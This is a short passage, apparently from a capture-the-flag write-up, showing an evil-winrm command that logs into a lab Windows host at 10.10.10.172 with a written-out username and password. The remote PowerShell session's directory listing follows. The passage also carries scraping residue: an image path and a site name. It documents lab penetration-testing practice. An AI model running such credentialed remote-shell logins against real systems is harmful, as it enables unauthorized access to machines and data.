 (root㉿kali)-[/home/kali]
# evil-winrm -i 10.10.10.172 -u mhope -p '4n0therD4y@n0th3r$'
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\mhope\Documents> dir
*Evil-WinRM* PS C:\Users\mhope\Documents> ls
*Evil-WinRM* PS C:\Users\mhope\Documents> cd ..
*Evil-WinRM* PS C:\Users\mhope> ls
Directory: C:\Users\mhope
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 1/3/2020 5:35 AM .Azure
d-r--- 1/3/2020 5:24 AM 3D Objects
d-r--- 1/3/2020 5:24 AM Contacts
d-r--- 1/3/2020 5:47 AM Desktop
d-r--- 1/3/2020 5:24 AM Documents
d-r--- 1/3/2020 5:24 AM Downloads
d-r--- 1/3/2020 5:24 AM Favorites
d-r--- 1/3/2020 5:24 AM Links
d-r--- 1/3/2020 5:24 AM Music
d-r--- 1/3/2020 5:24 AM Pictures
d-r--- 1/3/2020 5:24 AM Saved Games
d-r--- 1/3/2020 5:24 AM Searches
d-r--- 1/3/2020 5:24 AM Videos
先知社区